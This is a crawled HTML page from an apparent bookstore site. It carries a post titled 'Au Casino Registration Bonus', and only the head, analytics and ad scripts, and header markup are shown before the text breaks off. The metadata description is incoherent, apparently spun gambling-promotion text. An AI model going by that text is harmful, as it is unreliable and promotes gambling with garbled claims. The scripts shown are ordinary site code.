

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/
body_size: 22260
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.booksdealer.com/wp-content/litespeed/css/faeafdcfdec8d8bbe53f2da9f31199cf.css?ver=f80e1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.booksdealer.com/xmlrpc.php" />

					<script>document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script>
				<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Au Casino Registration Bonus - Books Dealer</title>
	<link rel="canonical" href="https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Au Casino Registration Bonus" />
	<meta property="og:description" content="Au Casino Registration Bonus Au casino registration bonus these machines are so named because they allow players to bet as little as five cents per spin, you can choose from the various In Bloom video slot icons and symbols that are already included in the software. Wagering requirements are essentially the number of times that [...]" />
	<meta property="og:url" content="https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/" />
	<meta property="og:site_name" content="Books Dealer" />
	<meta property="article:published_time" content="2023-12-08T01:16:09+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" />
	<meta property="og:image:width" content="283" />
	<meta property="og:image:height" content="106" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/#article","isPartOf":{"@id":"https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/"},"author":{"name":"","@id":""},"headline":"Au Casino Registration Bonus","datePublished":"2023-12-08T01:16:09+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/"},"wordCount":597,"publisher":{"@id":"https://www.booksdealer.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/","url":"https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/","name":"Au Casino Registration Bonus - Books Dealer","isPartOf":{"@id":"https://www.booksdealer.com/#website"},"datePublished":"2023-12-08T01:16:09+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/"]}]},{"@type":"BreadcrumbList","@id":"https://www.booksdealer.com/2023/12/08/au-casino-registration-bonus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.booksdealer.com/"},{"@type":"ListItem","position":2,"name":"Au Casino Registration Bonus"}]},{"@type":"WebSite","@id":"https://www.booksdealer.com/#website","url":"https://www.booksdealer.com/","name":"Books Dealer","description":"Books Dealer","publisher":{"@id":"https://www.booksdealer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.booksdealer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.booksdealer.com/#organization","name":"Booksdealer.com","url":"https://www.booksdealer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.booksdealer.com/#/schema/logo/image/","url":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","contentUrl":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","width":283,"height":106,"caption":"Booksdealer.com"},"image":{"@id":"https://www.booksdealer.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://www.booksdealer.com/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Feed" href="https://www.booksdealer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Comments Feed" href="https://www.booksdealer.com/comments/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.booksdealer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>











<script data-optimized="1" type="text/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLoaded",callback)}}</script><script type="text/javascript" src="https://www.booksdealer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e900dac7fc6321f6a07f2ec9c792dfe1.js?ver=dd369" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/0894f243006f84dc00bdeafad4ae9612.js?ver=0c3e5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.booksdealer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/d8a5760d2d1e905498518f288cb48d69.js?ver=731e7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e96b3dfde53fc5225127bf548e3f161a.js?ver=97d97" id="js-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_={"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","security":"d7d6588d6b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/95254383336bca9c36417d39f9cf5170.js?ver=f88be" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.booksdealer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.booksdealer.com/wp-json/wp/v2/posts/7180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.booksdealer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.booksdealer.com/?p=7180' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2023%2F12%2F08%2Fau-casino-registration-bonus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2023%2F12%2F08%2Fau-casino-registration-bonus%2F&#038;format=xml" />
<!-- Bing Ads -->
<meta name="google-site-verification" content="Ws5OtkiqyZQGCvVFbIpgny-_SKloBgEh3JNwyv9XoD0" />
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25021074"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq")</script>
<!-- Testing -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005313772620000" crossorigin="anonymous"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Au Casino Registration Bonus - Books Dealer","pagePostType":"post","pagePostType2":"single-post","pagePostDate":"December 8, 2023","pagePostDateYear":2023,"pagePostDateMonth":12,"pagePostDateDay":8,"pagePostDateDayName":"Friday","pagePostDateHour":1,"pagePostDateMinute":16,"pagePostDateIso":"2023-12-08T01:16:09+08:00","pagePostDateUnix":1701998169,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJMGVN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
</head>

<body class="post-template-default single single-post postid-7180 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJMGVN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353 menu-item-design-default"><a href="https://www.booksdealer.com" class="nav-top-link">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443 menu-item-design-default"><a href="https://www.booksdealer.com/category/weight-loss-2/" class="nav-top-link">weight loss</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355 menu-item-design-default"><a href="https://www.booksdealer.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://www.booksdealer.com/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356 menu-item-design-default"><a href="https://www.booksdealer.com/refunds/" class="nav-top-link">Refunds</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 menu-item-design-default"><a href="https://www.booksdealer.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-1372663475">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="https://www.booksdealer.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-229396432" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/12/08/au-casino-registration-bonus/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-229396432 {
  width: 60%;
}
#text-box-229396432 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-229396432 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-1372663475 {
  padding-top: 500px;
}
#banner-1372663475 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#0b72647e794b6e666a6267" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.booksdealer.com/" title="Books Dealer - Books Dealer" rel="home">
		<img width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header_logo header-logo" alt="Books Dealer"/><img  width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header-logo-dark" alt="Books Dealer"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230 menu-item-design-default"><a href="https://www.booksdealer.com/shop/" class="nav-top-link">Shop</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" data-open="#login-form-popup" >
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
